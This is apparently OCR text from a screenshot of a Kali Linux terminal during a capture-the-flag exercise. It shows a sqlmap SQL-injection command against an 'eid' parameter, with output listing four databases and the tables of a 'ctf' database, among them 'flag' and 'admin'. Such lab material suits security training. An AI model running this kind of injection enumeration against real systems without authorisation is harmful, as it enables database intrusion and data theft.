 1 2 3 4
6:49
kali@kali: ~
File Actions Edit View Help
back-end DBMS:
┌──(kali㉿kali)-[~]
└─$ sqlmap -r ~/Desktop/eid.txt --dbs --batch --random-agent -p eid -D ctf --tables
[06:48:31]
[06:48:31]
available databases [4]:
[*] ctf
[*] information_schema
[*] mysql
[*] performance_schema
[06:48:31] [INFO] fetching tables for database: 'ctf'
Database: ctf
[9 tables]
+-----------+
| rank      |
| user      |
| admin     |
| answer    |
| flag      |
| history   |
| options   |
| questions |
| quiz      |
+-----------+